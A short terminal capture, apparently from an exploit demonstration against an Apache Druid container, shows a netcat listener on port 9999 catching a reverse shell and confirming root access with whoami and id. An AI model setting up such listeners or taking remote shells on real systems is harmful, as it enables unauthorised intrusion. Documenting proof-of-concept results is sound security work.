 root Golden ~
nc -ltvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.3.64.
Ncat: Connection from 192.168.3.64:34556.
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
root@e3a8d200b29e:/opt/druid# whoami
whoami
root
root@e3a8d200b29e:/opt/druid# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e3a8d200b29e:/opt/druid# _